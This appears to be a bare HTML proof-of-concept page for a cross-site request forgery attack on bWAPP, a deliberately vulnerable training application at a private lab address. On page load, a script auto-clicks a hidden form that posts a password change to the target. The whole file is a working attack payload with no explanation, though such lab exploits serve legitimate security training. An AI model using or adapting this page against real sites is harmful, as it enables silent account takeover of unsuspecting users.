 <body onload="javascript:csrf()">
<script>
function csrf()
{
document.getElementById("Change").click();
}
</script>
<style>
form
{
display: none;
}
</style>
<form action="http://192.168.117.128/bWAPP/csrf_1.php" method="POST">
<p><label for="password_new">New password:</label><br />
<input type="password" id="password_new" name="password_new" value="bug"></p>
<p><label for="password_conf">Re-type new password:</label><br />
<input type="password" id="password_conf" name="password_conf" value="bug"></p>
<button type="submit" name="action" value="change" id="Change" >Change</button>
</form>
</body>